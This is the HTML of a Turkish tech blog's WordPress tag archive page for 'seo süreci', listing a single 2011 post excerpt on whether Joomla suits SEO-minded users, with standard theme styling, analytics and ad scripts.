

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/seo-sureci
body_size: 12013
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>seo süreci - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="seo süreci - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/seo-sureci" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/seo-sureci","url":"https://www.elmadoktoru.com/etiket/seo-sureci","name":"seo süreci - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/seo-sureci#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/seo-sureci#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/seo-sureci#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/seo-sureci#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo.jpg","width":500,"height":208},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/seo-sureci#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"seo süreci"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://x.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; seo süreci etiket akışı" href="https://www.elmadoktoru.com/etiket/seo-sureci/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.6.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-seo-sureci tag-4287 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>seo süreci</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/joomla-seo-severlere-hitap-etmiyormu-h3588.html" title="Joomla SEO Severlere Hitap Etmiyormu?" rel="bookmark">Joomla SEO Severlere Hitap Etmiyormu?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 3 Aralık 2011</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla" rel="category tag">Joomla</a>, <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo" rel="category tag">SEO</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/joomla-seo-severlere-hitap-etmiyormu-h3588.html#comments">2 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/joomla-seo-severlere-hitap-etmiyormu-h3588.html" title="Joomla SEO Severlere Hitap Etmiyormu?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="500" height="208" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo.jpg 500w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/joomla-seo-300x124.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />						</div>
</a>
<div class="post-content">
Joomla&#8216;nın diğer açık kaynak içerik yönetim ve blog sistemleri ile kıyaslandığı yazılarını, forumlardaki tartışmaları konuya yakın olanlar çok kez şahit olmuştur. Açıkçası bu yazı karşılaştırma tadında olmayacak olsa da yine de birbirine kıyas edilesi çok önemli bir hususta iki satır yazma...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/joomla-seo-severlere-hitap-etmiyormu-h3588.html" title="Joomla SEO Severlere Hitap Etmiyormu?">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
